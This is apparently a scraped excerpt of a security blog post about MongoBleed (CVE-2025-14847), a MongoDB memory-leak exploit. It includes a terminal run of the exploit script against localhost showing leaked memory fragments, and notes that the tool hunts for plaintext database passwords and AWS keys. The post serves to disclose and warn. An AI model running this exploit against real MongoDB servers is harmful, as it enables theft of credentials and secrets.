 https://www.ox.security/blog/attackers-could-exploit-zlib-to-exfiltrate-data-
cve-2025-14847/
Get Kevin Beaumont’s stories in your inbox
Join Medium for free to get updates from this writer.
Enter your email
Subscribe
The exploit dropped yesterday and is the first public exploit. It’s dubbed
MongoBleed, a la CitrixBleed.
I’ve validated said exploit is real, you can just supply an IP address of a
MongoDB instance and it’ll start ferreting out in memory things such as
database passwords (which are plain text), AWS secret keys etc. The exploit
specifically looks for those class of credentials and secrets, too.
kevin@tikachu: ~/mongobleed
kevin@tikachu:~/mongobleed$ python3 mongobleed.py
[*] mongobleed - CVE-2025-14847 MongoDB Memory Leak
[*] Author: Joe Desimone - x.com/dez_
[*] Target: localhost:27017
[*] Scanning offsets 20-8192
[+] offset= 117 len= 21: □t\u0011□□□□?9D\u0012
[+] offset= 501 len= 16: \u0003\n9D\u0012
[+] offset= 514 len= 11: 4\n9D\u0012
[+] offset= 583 len= 11: 9\n9D\u0012
[+] offset= 757 len= 15: □\u001f9D\u0012
[+] offset=1873 len= 85: \u000r\u000e□>□ □b\f{\u00076b□□8\bD8&MB_H\u0003t
\u000b□\u001eH,M|G5nR\rp
[+] offset=2293 len= 93: \u0003\d \u001a\u00070Z7XLOVlDE\u001a□□□.\b/□□yR
001f□\u0015|□\u0003\u000
ON AIR
Blue